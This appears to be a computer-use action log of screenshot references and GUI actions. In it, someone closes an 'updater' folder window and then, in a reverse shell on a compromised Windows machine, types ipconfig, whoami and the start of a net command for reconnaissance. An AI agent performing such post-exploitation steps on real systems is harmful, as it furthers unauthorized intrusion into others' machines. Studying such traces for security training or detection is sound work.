
left_click(368, 164)

left_click(594, 427)

mouse_move(570, 372)

mouse_move(744, 290)

- Close the updater folder's File Explorer window
left_click(810, 61)

- Run ipconfig and whoami in the reverse shell, highlight desktop-fsteet4\saitama, and begin a net command
type("ipconfig")

type("whoami")

double_click(246, 485)

type("net")
